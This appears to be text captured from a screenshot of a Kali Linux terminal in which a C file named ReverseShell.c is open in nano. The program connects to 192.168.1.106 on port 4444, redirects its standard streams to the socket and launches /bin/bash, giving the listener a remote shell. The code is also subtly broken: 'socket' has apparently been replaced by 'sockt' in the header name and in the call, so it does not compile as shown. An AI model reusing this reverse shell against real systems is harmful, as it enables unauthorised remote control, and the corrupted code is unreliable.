 Applications Places Terminal Mon 13:42 1
root@kali: ~/Desktop/C-Scripts
File Edit View Search Terminal Help
GNU nano 3.2 ReverseShell.c Modified
#include <stdio.h>
#include <sys/sockt.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
int sockt;
int port = 4444;
struct sockaddr_in revsockaddr;
sockt = sockt(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("192.168.1.106");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/bash", NULL};
execve("/bin/bash", argv, NULL);
return 0;
}
[ Replaced 2 occurrences ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
CYBERSECURITY
root@kali: ~/Desktop/C-Scripts 1/2